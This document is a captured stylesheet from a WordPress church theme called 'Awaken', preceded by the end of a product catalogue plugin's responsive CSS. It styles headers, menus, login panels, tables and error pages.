    text-align: center;
}
.wpc-paginations a {
    display: inline-block;
    float: none;
}
}
@media screen and (min-width: 320px) and (max-width: 360px) {
    .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .checking {
    background: url("images/drop-down-bg.png") no-repeat scroll right center #000000;
    color: #fff;
    display: block;
    font-size: 18px;
    padding: 9px 0 11px 19px;
    text-decoration: none;
    width: 250px;
}
    
#wpc-col-2 {
    float: none;
    margin: 0 auto !important;
    padding-left: 0 !important;
    width: 270px;
}
   
#wpc-col-1 ul li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 15px;
    line-height: 22px !important;
}
.wpc-expand, .wpc-collapse {
	margin-top: 3px;
}
.wpc-product {
    border-bottom: 1px solid #c7c7c7;
    float: none;
    margin: 0 auto 25px;
    width: 222px;
}
    .product-img-view {
        border: 5px solid #DCDBDB;
        float: none;
        height: 240px !important;
        margin: 0 0 15px;
        overflow: hidden;
        width: 260px !important;
    }
    .wpc-product-img {
        float: none;
        margin-left: 6px !important;
        overflow: hidden;
        width: 265px;
    }
    .product-img-view img {
        height: 240px;
        width: 260px !important;
    }
    .new-prdct-img {
        border: 3px solid #DCDBDB;
        float: left;
        font-size: 0;
        height: 70px;
        line-height: 0;
        margin: 0 3px 5px 0;
        width: 77px;
    }
    .new-prdct-img img {
        height: 70px;
        width: 77px;
    }
    #wpc-col-1 {
    float: none;
    line-height: inherit;
    margin: 0 auto 25px !important;
    width: 269px;
}
    #wpc-col-1 ul {
        border-left: 1px solid #EBEBEB;
        border-right: 1px solid #EBEBEB;
        display: none;
        width: 267px !important;
    }
    #wpc-catalogue-wrapper h4 {
        color: #999999;
        font-size: 20px;
        font-weight: normal;
        margin-bottom: 20px;
        width: 280px !important;
    }
    #wpc-product-gallery {
    }
    .wpc-title {
        width:210px !important;
    }
    #cycle-2 {
        width: 161px;
        margin: 0 auto;
    }
	.wp-catalogue-breadcrumb a {
		display: inline-block;
		margin: 0 0 10px 0;
	}
	
.wpc-paginations {
    clear: both;
    padding: 0;
    text-align: center;
}
.wpc-paginations a {
    display: inline-block;
    float: none;
}
}

--- FILE ---
content_type: text/css
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/style.css?ver=6.2.7
body_size: 193277
content:
@charset "utf-8";



/*---------------------------------------------------------------



Theme Name: Awaken



Theme URI: http://www.chimpstudio.co.uk



Author: ChimpStudio



Author URI: http://www.chimpstudio.co.uk



Description: This church theme for WordPress has the multi features a church website needs — a mobile-friendly responsive design, sermon archive,church events (recurring), support for multiple locations, staff profiles, paypal donations, records for paypal donations, church news, campaigns and much more. An easiest platform to sort sermons & causes by category, tag, date and speaker. Sermon podcasting is built-in. Staff registration allows to manage campaigns in a smooth way. Awaken has a  powerful customization options that make it easy to change the theme’s colors, fonts and background.



Version: 1.4



License: GNU General Public License



License URI: license.txt



Tags: Church, Politics, NGO, nonprophit, unlimited Colors, Mosque, Sermons, Short-codes, Responsive, PageBuilder, Events, Calendar, Event Calendar, two-columns, responsive-layout, threaded-comments, editor-style, causes, custom-menu, mega menu

Text Domain: pc

---------------------------------------------------------------*/





/* Main Styles */



* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/*Body Default Typo*/

@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,700,500|Roboto+Condensed:400,300italic,700);

@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,300italic,400italic,700,700italic&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic);



body { color: #555; font-family: 'Roboto Condensed', sans-serif; font-size: 14px; font-weight: 300; letter-spacing: 0.01em; }

body, p {line-height: 24px !important;}

ol, ul {list-style: none;}

ins {text-decoration: none;}

table { border-collapse: collapse; border-spacing: 0; }

.clear {clear: both;}

.clearfix:after { clear: both; content: ""; display: table; }

button, a {outline: none !important;}

/*Heading Typo*/

h1, h2, h3, h4, h5, h6 { font-family: 'Roboto Condensed', sans-serif; font-weight: 400; line-height: 1; margin: 0 0 10px 0; padding: 0; }

h1 {font-size: 32px;}

h2 { font-size: 24px; text-transform: uppercase; }

h3 {font-size: 22px;}

h4 {font-size: 20x;}

h5 {font-size: 18px;}

h6 {font-size: 16px;}

/*Paragraph Typo*/

p {margin: 0 0 10px 0;}

a { color: #333; text-decoration: none; }

p a {color: #04a4cc;}

a:hover, a:focus, a:active, a { outline: none; text-decoration: none; }

a {color: #333333;}

figure img { float: left; width: 100%; }

iframe { float: left; width: 100%; }

/* Wordpress Defult Clasess */

.sticky, .wp-caption, .wp-caption-text, .gallery-caption, .bypostauthor {}

/* Misc */

::selection { background: #04A4CC; color: #FFF; text-shadow: none; }

::-webkit-selection { background: #04A4CC; color: #fff; text-shadow: none; }

::-moz-selection { background: #04A4CC; color: #FFF; text-shadow: none; }

/* Form Input Typo */

select { border: 1px solid #a7a7a7; color: #999999; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 300; height: 38px; padding: 7px 12px; width: 100%; }

label { color: #333; display: block; font-family: 'Roboto Condensed', sans-serif; font-size: 14px; font-weight: 400; margin-bottom: 10px; text-transform: uppercase; }

button { border: none; color: #fff; text-transform: uppercase; }

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { border: 1px solid #A7A7A7; box-shadow: none; box-sizing: border-box; color: #999999; display: inline-block; font-family: 'Roboto', sans-serif; font-size: 14px; font-weight: lighter; height: 38px; line-height: 18px; outline: medium none; padding: 4px 6px; vertical-align: middle; }

form p { float: left; position: relative; width: 100%; }

	form p span i { color: #474747; left: 16px; position: absolute; top: 13px; }

blockquote { border: none; color: #333333; float: left; font-size: 20px; font-weight: 400; line-height: 30px; margin: 0px; padding: 0 0 0 70px; position: relative; width: 100%; }

	blockquote:before { background: url(assets/images/bg-blockot.png) no-repeat left center; content: ""; display: inline-block; height: 28px; left: 0; position: absolute; top: 8px; width: 37px; }

.wrapper.wrapper_boxed { box-shadow: 0px 0px 2px 1px rgba(0,0,0,0.3); margin: 40px auto; position: relative; width: 1240px; }

.wp-caption.alignnone img {width: 100%;}

/* End hide from IE Mac */

.none {display: none;}

[class*="col-md"] { display: inline-block; float: none; margin: 0 -4px 30px 0; vertical-align: top; }

dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { background: transparent; border: 0; color: #333; margin: 0; outline: 0; padding: 0; }

/* General css For Header's */

.left-side {float: left;}

.right-side {float: right;}

/* Login Panel */

.cs-login-sec .modal-dialog {width: 700px;}

.cs-signup { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; background: #fff; box-sizing: border-box; display: inline-block; }

.top-bar .modal-body .close i {color: #333 !important;}

.top-bar .cs-signup i {color: #b2b2b2 !important;}

.cs-login-sec > ul > li {position: relative;}

	.cs-login-sec > ul > li:hover .has-login.cs-signup { opacity: 1; visibility: visible; }

.has-login.cs-signup { -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; background: #fff; opacity: 0; padding: 0; position: absolute; right: 0; top: 100%; transition: all 0.3s ease-in-out; visibility: hidden; width: 200px; z-index: 9999; }

.main-signup {display: inline-block;}

.has-login.cs-signup .cs-user-menu li { border-bottom: 1px dotted #e1e1e1; display: block; float: none; padding: 0 15px !important; }

	.has-login.cs-signup .cs-user-menu li:last-child {border-bottom: none;}

	.has-login.cs-signup .cs-user-menu li:hover {background: #EEE;}

	.has-login.cs-signup .cs-user-menu li a { color: #666 !important; line-height: 32px; }

	.has-login.cs-signup .cs-user-menu li.cs-user-logout {background-color: #f8f8f8;}

	.has-login.cs-signup .cs-user-menu li a i { color: #333 !important; width: 20px; }

.cs-user-login { cursor: pointer; float: left; font-size: 11px; line-height: 1.5; text-transform: uppercase; }

	.cs-user-login i {margin: 0px 3px;}

.cs-user:hover {color: #ffffff !important;}

#ControlForm { float: left; width: 100%; }

.cs-signup form p { float: left; position: relative; width: 100%; }

.no_icon .cs-signup .header-element { border: none; padding-left: 0px; width: 100%; }

.cs-signup .header-element { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-left: 1px solid #e4e4e4; box-sizing: border-box; float: right; min-height: 204px; padding: 0 0px 0 22px; text-align: center; width: 50%; }

.cs-signup .footer-element { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; float: left; float: right; padding: 0 22px 0 0px; width: 50%; }

.cs-signup h6 { font-size: 14px !important; font-weight: 300 !important; text-align: center; text-transform: uppercase; }

.forget-link, .login-link { border-top: 1px solid #e4e4e4; float: left; padding: 10px 0px 0px 0px; text-align: center; width: 100%; }

.forget-link a, .login-link a { color: #ffffff; padding: 3px 10px; }

.cs-signup form p.forget-link {margin: 0;}

.cs-signup form p span.input-icon { float: left; position: relative; width: 100%; }

.cs-signup form p input {float: left;}

.cs-signup .remember-me { color: #333; float: left; padding: 4px 0px 0px 8px; }

.cs-signup form p input[type="text"], .cs-signup form p input[type="password"], .cs-user-register input[type="text"] { background-color: #fff; border: 1px solid #a7a7a7; color: #999999; float: left; padding: 7px 38px 7px 30px; width: 100%; }

.cs-signup .error, .cs-user-register .status-message.error { background: #d70d38; border-radius: 3px; color: #ffffff; display: inline-block; float: right; font-size: 12px; height: 25px; line-height: 25px; margin: 0 0 0 10px; padding: 0px 10px; }

.cs-spinner { position: absolute; right: 10%; top: -5px; }

.cs-signup .upload-file li input[type="text"], .cs-signup .upload-file li input[type="password"] {width: 100%;}

.cs-user-register ul li {position: relative;}

	.cs-user-register ul li i { font-size: 12px; left: 12px; position: absolute; top: 13px; }

.cs-signup form p a { color: #999 !important; float: left; font-size: 14px; line-height: 20px; text-transform: capitalize; }

.cs-signup form p.forget-link a:before { color: #999; content: ""; float: left; font-family: FontAwesome; font-size: 4px; margin: 1px 5px 0 0; }

.cs-users i {margin: 0px 6px 0px 0px;}

.cs-users {cursor: pointer;}

.cs-user-register ul.upload-file {margin: 0px 0px 5px 0px;}

.cs-signup form p input[type="button"], .cs-user-register input[type="button"] { background: #666; border-radius: 2px; border: none; color: #000; color: #fff; cursor: pointer; float: left; font-size: 12px; height: 40px; line-height: 1.5; min-width: 130px; padding: 6px 20px; text-transform: uppercase; width: auto; }

#process_newsletter_1 { background: #292929; color: #fff; height: 32px; padding: 4px 0 0; position: absolute; right: 16px; text-align: center; top: 0; width: 18px; }

#newsletter_mess_1 { background-color: red; color: #fff; line-height: 16px; padding: 5px; position: absolute; top: -25px; }

	#newsletter_mess_1:before { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid red; bottom: -7px; content: ''; height: 0; left: 15px; position: absolute; width: 0; }

.social-mess-top { background-color: red; color: #fff; left: 0px; line-height: 16px; padding: 5px; position: absolute; top: 0px; }

	.social-mess-top:before { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid red; bottom: -7px; content: ''; height: 0; left: 15px; position: absolute; width: 0; }

.top-strip a, .top-strip i { font-size: 10px; font-weight: normal; }

.cs-signup .social-media a.creat-link { color: #355c7d; font-size: 14px; height: inherit; line-height: 1; margin: 0 0 42px; text-align: right; }

.cs-signup .social-media { float: left; position: relative; width: 100%; }

	.cs-signup .social-media > a { border-radius: 2px; color: #ffffff !important; float: left; font-size: 14px; height: 45px; line-height: 41px; margin: 0 0 10px; position: relative; text-align: center; width: 100%; }

	.cs-signup .social-media a i { background-color: rgba(0,0,0,0.2); color: #fff !important; float: left; font-size: 14px; height: 100%; margin: 0; padding: 16px 0px 0px 0px; width: 50px; }

	.cs-signup .social-media a[data-original-title="Facebook"] {background-color: #005992;}

	.cs-signup .social-media a[data-original-title="twitter"] {background-color: #2A99E1;}

	.cs-signup .social-media a[data-original-title="google-plus"] {background-color: #D70D38;}

.has-login { padding: 12px 20px; width: 250px; }

	.has-login ul { float: left; margin: 0px; width: 100%; }

.cs-login-sec .has-login.cs-signup ul ul {padding-top: 4px;}

.cs-login-sec .has-login.cs-signup ul li {font-size: 13px;}

.cs-login-sec .has-login.cs-signup ul ul li { border-top: 1px solid #ddd; float: left; font-size: 14px; padding: 0; width: 100%; }

.has-login ul li:before {display: none;}

/* Header Setup */

/* Top Bar css */

.top-bar { float: left; width: 100%; }

	/* Top Bar Typo */

.top-bar p, .top-bar a {font-size: 11px;}

	.top-bar p, .top-bar a, .top-bar .socialmedia li a i, .top-nav ul li:before {color: #ffffff;}

/* Top Bar Typo */

.top-nav ul li, .top-nav, .top-bar .left-side p, .cs-login-sec, .cs-login-sec ul li {float: left;}

.top-nav {padding: 4px 0px 8px 0px;}

	.top-nav ul li { line-height: 1; padding: 0px 22px 0px 0px; position: relative; }

		.top-nav ul li:before { content: '>'; font-size: 9px; position: absolute; right: 8px; top: 4px; }

.top-bar .left-side p i {margin-right: 7px;}

.top-nav ul li:last-child:before {display: none;}

.top-bar .socialmedia li a i {font-size: 13px;}

.top-bar .socialmedia li a, .cs-login-sec ul li, .top-bar p {line-height: 1 !important;}

.cs-login-sec { margin-left: 19px; position: relative; }

	.cs-login-sec > ul > li {padding: 3px 0px 6px;}

.top-bar .socialmedia {padding: 5px 0px 5px 0px;}

.top-bar .left-side p { margin: 0px; padding: 7px 0px 7px 0px; }

/* lang Section Css */

#lang_sel {height: 14px;}

	#lang_sel li { position: relative; top: 3px; width: 100%; }

	#lang_sel a, #lang_sel a:visited {line-height: 1;}

	#lang_sel a.lang_sel_sel { background-color: transparent; background: none; border: none; color: #ffffff; padding: 0px; }

	#lang_sel a:hover, #lang_sel ul ul a:hover { background: rgba(0,0,0,0.2); color: #ffffff; }

	#lang_sel img.iclflag {top: -1px;}

	#lang_sel a.lang_sel_sel:before { content: "\f107"; float: right; font-family: FontAwesome; margin: 0px 0px 0px 7px; }

	#lang_sel a.lang_sel_sel:hover {color: #ffffff;}

	#lang_sel ul ul { -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; background-color: #ffffff; border-radius: 3px; border: none; box-shadow: 4px 2px 3px 0px #dcdad7; height: auto; left: -14px; top: 22px; transition: all 0.3s ease-in-out; width: 90px; }

		#lang_sel ul ul:before { border-bottom: 8px solid #ffffff; border-left: 7px solid transparent; border-right: 7px solid transparent; content: ''; height: 0; left: 50%; margin: 0 0 0 -7px; position: absolute; top: -8px; width: 0; }

		#lang_sel ul ul a, #lang_sel ul ul a:visited { background-color: transparent; border-style: dotted; border-width: 0 0px 1px; font-size: 14px; padding: 6px 10px; }

		#lang_sel ul ul li:last-child a, #lang_sel ul ul li:last-child a:visited {border: none;}

/* Logo Section */

.logo-section { float: left; padding: 20px 0px; width: 100%; }

	.logo-section .btn-style1 { color: #ffffff; margin-left: 12px; }

	.logo-section .logo {float: left;}

	.logo-section p { float: left; padding: 13px 0px 0px 20px; }

/* Navigation Css */

.main-navbar { float: left; width: 100%; }

.cs-click-menu {display: none;}

.main-navbar .container {position: relative;}

.navbar-collapse {padding: 0px;}

.navigation { float: left; margin: 0px; }

.nav > li > a:hover, .nav > li > a:focus {background-color: transparent;}

.navigation ul li { float: left; line-height: 1; list-style: none; position: relative; }

.navigation ul > li > a { color: #ffffff; float: left; font-size: 16px; font-weight: 400; padding: 20px 17px; text-transform: uppercase; }

.navigation ul li:first-child a {padding-left: 0px;}

/* Sub Menu Css */

.dropdown-menu { -moz-transform: translateX(20px); -moz-transition: all 0.3s ease-in-out; -ms-transform: translateX(20px); -o-transform: translateX(20px); -o-transition: all 0.3s ease-in-out; -webkit-transform: translateX(20px); -webkit-transition: opacity 0.3s ease-out 100ms; background-color: #f8f8f8; left: 0px; margin: 0px; opacity: 0; position: absolute; top: 100%; transform: translateX(20px); transition: all 0.3s ease-in-out; visibility: hidden; width: 199px; z-index: 99; }

.navigation ul li:hover > .dropdown-menu { -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); -webkit-transform: translateX(0px); opacity: 1; transform: translateX(0px); visibility: visible; }

.dropdown-menu li {width: 100%;}

.navigation ul .dropdown-menu li a { border-top: 1px dotted rgba(196,196,196,0.5); color: #333333; float: left; font-size: 14px; padding: 14px 16px; width: 100%; }

.navigation ul .dropdown-menu ul { left: 101%; top: 0px; }

.navigation ul .dropdown-menu li:first-child a {border-top: none;}

.navigation ul .dropdown-menu > li:nth-child(odd) > a, .navigation ul .dropdown-menu ul > li:nth-child(odd) > a {background-color: rgba(0,0,0,0.03);}

.dropdown-menu .parentIcon > a:before {content: "\f105";}

.parentIcon > a:before { content: "\f107"; float: right; font-family: FontAwesome; padding: 1px 0px 0px 8px; }

/* Mega Menu Css */

.navigation ul li.cs-mega-menu {position: static;}

.mega-grid { -moz-transform: translateY(20px); -moz-transition: all 0.3s ease-in-out; -ms-transform: translateY(20px); -o-transform: translateY(20px); -o-transition: all 0.3s ease-in-out; -webkit-transform: translateY(20px); -webkit-transition: opacity 0.3s ease-out 100ms; background-color: #ffffff; left: 0px; margin: 0px; opacity: 0; position: absolute; top: 100%; transform: translateY(20px); transition: all 0.3s ease-in-out; visibility: hidden; width: 100%; z-index: 99; }

.navigation ul li:hover .mega-grid { -moz-transform: translateY(0px); -ms-transform: translateY(0px); -o-transform: translateY(0px); -webkit-transform: translateY(0px); opacity: 1; transform: translateY(0px); visibility: visible; }

.mega-grid .dropdown-menu { -moz-transform: translateX(0px); -moz-transition: none; -ms-transform: translateX(0px); -ms-transition: none; -o-transform: translateX(0px); -o-transition: none; -webkit-transform: translateX(0px); -webkit-transition: none; transform: translateX(0px); transition: none; }

.navigation ul li:hover .mega-grid .dropdown-menu { -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); -webkit-transform: translateX(0px); background-color: transparent; opacity: 1; position: static; transform: translateX(0px); visibility: visible; }

.navigation ul.mega-grid .dropdown-menu li:nth-child(2n+1) > a {background-color: transparent;}

.navigation ul.mega-grid > li { border-right: 1px solid #f3f4f6; display: table-cell; float: none; padding: 30px; vertical-align: top; width: 18.75em; }

	.navigation ul.mega-grid > li:last-child {border-right: none;}

.navigation ul.mega-grid .dropdown-menu li > a { border-style: none; color: #777777; font-size: 14px; padding: 0px 0px 18px 0px; text-transform: capitalize; }

	.navigation ul.mega-grid .dropdown-menu li > a i {margin-right: 10px;}

	.navigation ul.mega-grid .dropdown-menu li > a span { border-radius: 100%; border: 1px solid #bfc8cf; color: #bcbcbc; float: left; font-size: 11px; height: 17px; margin: 0px 10px 0px 0px; padding: 2px 0px 0px 0px; text-align: center; width: 17px; }

	.navigation ul.mega-grid .dropdown-menu li > a:hover {color: #ec7f24;}

		.navigation ul.mega-grid .dropdown-menu li > a:hover span { background-color: #ec7f24; color: #ffffff; }

.navigation .mega-grid > li > a { color: #000000; font-size: 16px; padding: 0px 0px 20px 0px; }

.navigation .mega-grid .parentIcon a:before {display: none;}

.navigation .mega-grid > li p { float: left; width: 100%; }

/* Search Style */

.search-top { background: rgba(255, 255, 255, 0.1); border-radius: 3px; border: 1px solid rgba(0,0,0,0.2); float: left; height: 36px; margin-top: 11px; overflow: hidden; padding: 0 0 0 15px; position: relative; }

	.search-top:after { color: #ffffff; content: "\f002"; font-family: 'FontAwesome'; position: absolute; right: 13px; top: 6px; z-index: 1; }

	.search-top input[type=text] { background: none; border: none; color: #ffffff; float: left; height: 34px; line-height: 34px; min-width: 150px; padding: 0; }

	.search-top input[type=submit] { background: none; border: none; min-height: 36px; min-width: 36px; position: relative; z-index: 9; }

/* Cart Button Css */

.cs-cart { border: 1px solid rgba(192,201,205,0.5); color: #999999; float: left; height: 38px; padding: 7px 0px 0px 0px; position: relative; text-align: center; width: 40px; }

	.cs-cart span { border-radius: 100%; color: #ffffff; font-size: 11px; height: 18px; line-height: 1.5; position: absolute; right: -7px; top: -7px; width: 18px; }

.main-head .container {position: relative;}

.navbar {position: static;}

/* Header Ten Css */

.header_3 .navigation ul > li > a { border-right: 1px solid rgba(0, 0, 0, 0.1); padding: 16px 17px; }

.header_3 .search-top {margin-top: 7px;}

.header_3 .main-navbar {border-top: 1px solid rgba(0, 0, 0, 0.1);}

.header_3 .logo-section .btn-style1 {margin-top: 17px;}

/* Header Seven Css */

.header_7 .main-navbar { border-bottom: 1px solid rgba(0,0,0,0.1); border-top: 1px solid rgba(0,0,0,0.1); }

.header_7 .navigation > ul > li > a {border-right: 1px solid rgba(0,0,0,0.1);}

/* Header Five */

.header_5 .cs-login-sec > ul > li { border: none; padding: 5px 7px 7px; }

.header_5 .top-bar .container {border-bottom: 1px solid rgba(0,0,0,0.1);}

.header_5 .navigation > ul > li > a {border-right: 1px solid rgba(0,0,0,0.3);}

/* Header Five */

.header-absolute #main-header.header_4 {top: 18px;}

.header_4 .search-top {margin-top: 7px;}

.header_4 > .container {padding: 0px;}

.header_4 .top-bar, .header_4 .main-navbar, .header_4 .logo-section { padding-left: 30px; padding-right: 30px; }

.main-navbar {position: relative;}

/* Header Eight */

.header_4 .main-navbar {border-top: 1px solid rgba(0,0,0,0.1);}

/* Header Nine */

.header_1 .logo {margin-top: 6px;}

.header_1 .main-head .right-side {margin: 12px 0px 0px 0px;}

.header_1 .main-navbar .btn-style1 {color: #ffffff;}

.header_1 .main-navbar .btn-style1 {margin-top: 9px;}

.header_1 .navigation ul > li > a {padding: 11px 5px 20px;}

.header_1 .navigation ul ul li > a {padding: 20px 17px;}

.header_1 .btn-style1 {margin-left: 15px;}



/* Define Main Grid */

.page-content .section-content { float: left; position: relative; width: 66%; z-index: 1; }

.section-content { float: left; padding: 0 0px 0 0; position: relative; width: 75%; z-index: 1; }

.section-sidebar { float: left; padding: 0px 0px 0px 30px; width: 25%; }

.page-sidebar ~ .page-content { float: right; padding-left: 30px; padding-right: 0px; position: relative; width: 75%; z-index: 9; }

.page-content { float: left; padding: 0 30px 0 0; position: relative; width: 75%; z-index: 9; }

	.page-content ~ .page-sidebar { float: right; padding-left: 15px; padding-right: 15px; position: relative; width: 25%; }

.page-section, figure img { float: left; width: 100%; }

.page-content .container {width: 100%;}

.page-sidebar { float: left; margin-bottom: -322550px; padding: 0 15px 322550px 0; position: relative; width: 25%; }

.page-content ~ .page-sidebar:before { background-color: #fcfcfc; border-left: 1px solid #f6f6f6; content: ""; height: 100%; left: -18px; position: absolute; top: -40px; width: 999em; }

.page-sidebar:before { background-color: #fcfcfc; border-right: 1px solid #f6f6f6; content: ""; height: 100%; position: absolute; right: -18px; top: -40px; width: 999em; }

.page-sidebar .widget { position: relative; z-index: 10; }

body.logged-in.admin-bar {margin-top: 32px;}

/* Define Main Grid */

.right-side {float: right;}

.left-side {float: left;}

[class*="element-size"] { display: inline-block; margin: 0px 0px 0px -3px; vertical-align: top; }

.element-size-25 {width: 25%;}

.element-size-33 {width: 33.333%;}

.element-size-50 {width: 50%;}

.element-size-67 {width: 66.67%;}

.element-size-75 {width: 75%;}

.element-size-100, .section-fullwidth { float: left; width: 100%; }

.element-size-50 .col-md-6 {width: 100%;}

.element-size-50 .col-md-3 {width: 50%;}

footer .widget h2:before { background-color: #ec2c3b; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 6px; }

.wrapper_boxed { margin: 0 auto; width: 1200px; }

.main-section { background-color: #ffffff; float: left; overflow: hidden; padding: 40px 0px 0px 0px; width: 100%; }

/* RichEditore Style's */

.rich_editor_text h1, .rich_editor_text h2, .rich_editor_text h3, .rich_editor_text h4, .rich_editor_text h5 {margin-bottom: 20px;}

.rich_editor_text p, .rich_editor_text ul, .rich_editor_text ol {margin-bottom: 10px;}

.rich_editor_text .liststyle ul {padding-left: 0px;}

.rich_editor_text ol { list-style-type: decimal; margin-left: 0px; padding-left: 25px; }

.rich_editor_text li {float: none;}

.rich_editor_text ul { list-style-type: circle; margin-bottom: 0; margin-left: 16px; }

img.alignright { float: right; margin: 0 0px 30px 30px; }

img.alignleft { float: left; margin: 0 30px 30px 0; }

img.aligncenter { display: block; margin: 0 auto 30px; }

/* ThemeUnit Style's */

li {line-height: 28px;}

ul ul {margin-left: 20px;}

ol { float: none; list-style: decimal; padding-left: 15px; }

	ol ol {margin-left: 20px;}

	ol li { list-style: decimal; width: 100%; }

table { background-color: transparent; max-width: 100%; }

th {text-align: left;}

table {width: 100%;}

	table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td { border-top: 1px solid #f9f9f9; border: 1px solid #f9f9f9; line-height: 2.5; padding-left: 7px; vertical-align: top; }

	table thead tr th {border-top: 1px solid #f9f9f9;}

.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {border-top: 1px solid #e2e2e2;}

table > thead > tr > th { border-bottom: 2px solid #f9f9f9; vertical-align: bottom; }

table > caption + thead > tr:first-child > th, table > colgroup + thead > tr:first-child > th, table > thead:first-child > tr:first-child > th, table > caption + thead > tr:first-child > td, table > colgroup + thead > tr:first-child > td, table > thead:first-child > tr:first-child > td {border-bottom: 0;}

table > tbody + tbody {border-top: 2px solid #f9f9f9;}

.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {padding: 12px 16px;}

p ins {color: #999;}

dl dd {margin-left: 20px;}

address {font-style: italic;}

.page-links { float: left; padding: 0px 0px 20px 0px; text-align: center; text-transform: uppercase; }

	.page-links span { background: #222; color: #fff; font-size: 11px; padding: 5px 10px; }

	.page-links a span { color: #fff; font-size: 11px; padding: 5px 10px; }

	.page-links span.page-links-title {color: #fff;}

.gallery-item img { border: none !important; float: left; padding: 0 5px; }

.wp-caption-text.gallery-caption { float: left; padding: 0 4px; text-align: left; width: 100%; }

.gallery {margin: 0px 0px 30px 0px !important;}

.alignnone {width: 100% !important;}

#cs-comments .text ul ul {margin-left: 20px;}

#cs-comments .text ul li {list-style: inside none disc;}

.twitter-tweet { float: left; width: 100% !important; }

.socialmedia {float: left;}

	.socialmedia li { float: left; margin-left: 15px; }

		.socialmedia li a { display: block; line-height: 32px; }

			.socialmedia li a i { color: #000; font-size: 19px; vertical-align: middle; }

/* End General css */

/* General Button Setup*/

.btn-style1 { border-radius: 3px; color: #ffffff; display: inline-block; font-weight: 400; line-height: 38px; overflow: hidden; padding-right: 20px; text-transform: uppercase; }

#main-header .btn-style1 {line-height: 38px !important;}

.btn-style1 i { background: rgba(0, 0, 0, 0.2); line-height: 38px; margin-right: 15px; text-align: center; vertical-align: top; width: 36px; }

/* End General Button css */

/* Maintenene V2 Page Style */

.page-not-found { float: left; margin: 40px 0px 40px 0px; width: 100%; }

	.page-not-found header { float: left; margin-bottom: 5px; width: 100%; }

		.page-not-found header h2 { color: #FFB701; display: inline-block; font-size: 50px; font-weight: 700; line-height: 1.2; margin-bottom: 0; position: relative; text-transform: uppercase; }

.cs-content404:before, .page-no-search h1:before { background: url(assets/images/bg-heading-brdr.png)repeat; bottom: 0px; content: ""; height: 4px; left: 0px; position: absolute; width: 100%; }

.cs-content404 aside { background: #FFB701; color: #ffffff; float: left; font-size: 25px; height: 55px; line-height: 55px; margin: 7px 0 0; text-align: center; width: 55px; }

	.cs-content404 aside ~ .desc {margin-left: 75px;}

.cs-content404 { float: left; margin-bottom: 20px; padding-bottom: 15px; position: relative; }

	.cs-content404 .desc h3 { color: #999; float: left; font-size: 30px; font-weight: 400; margin-top: 0px; }

.cs-search-area h4 { color: #333; font-size: 14px; font-weight: 300; margin-bottom: 10px; }

.cs-search-area form { border: 1px solid #d0d0d0; float: left; height: 41px; position: relative; }

.cs-search-area input[type="text"] { border: none; color: #333; float: left; font-size: 12px; font-weight: 300; line-height: 37px; padding-left: 15px; width: 300px; }

.cs-search-area .search-submit {float: left;}

	.cs-search-area .search-submit:before { color: #989898; content: "\f002"; cursor: pointer; font-family: FontAwesome; font-weight: normal; position: absolute; right: 12px; top: 9px; z-index: 9; }

.cs-search-area input[type="submit"] { background-color: #efefef; border-left: 1px solid #d0d0d0; border: none; height: 39px; text-indent: 999px; width: 40px; }

/* No Search Style */

.page-no-search { float: left; width: 100%; }

	.page-no-search h1 { color: #666; font-weight: 300; margin: 0 0 25px; padding: 0 0 17px 0; position: relative; }

.suggestions {margin-bottom: 25px;}

	.suggestions h5, .relav-links h5 { font-size: 16px; font-weight: 500; text-transform: uppercase; }

	.suggestions ul {padding-left: 10px;}

		.suggestions ul li { color: #818181; font-size: 12px; line-height: 22px; list-style: circle; }

.page-no-search .cs-search-area { border-bottom: 1px dotted #b4b4b4; float: left; margin-bottom: 20px; padding-bottom: 35px; width: 100%; }

.relav-links ul li { border-bottom: 1px dotted #b4b4b4; color: #999; font-size: 16px; margin: 0 0 15px 0; padding: 0 0 15px 0; }

	.relav-links ul li span {color: #355c7d;}

	.relav-links ul li:last-child {border-bottom: none;}

	.relav-links ul li a { color: #379cd0; display: block; font-size: 14px; font-weight: 300; }

/* No Search Style */

/* Underconstrucion Page Style */

.under-wrapp { border-radius: 10px; color: #ffffff; margin: 60px 0px; padding: 70px 0px 100px 0; position: relative; text-align: center; width: 100%; }

	.under-wrapp.view-v2 {padding: 20px 0 0 0;}

.cons-icon-area .icon-wrapp {display: inline-block;}

	.cons-icon-area .icon-wrapp i { background-color: #fff; border-radius: 100%; border: 1px solid rgba(0,0,0,0.1); box-shadow: 0 0 0 6px #d13743 inset; display: inline-block; height: 106px; padding: 6px; width: 106px; }

	.cons-icon-area .icon-wrapp i { color: #666; font-size: 40px; line-height: 95px; }

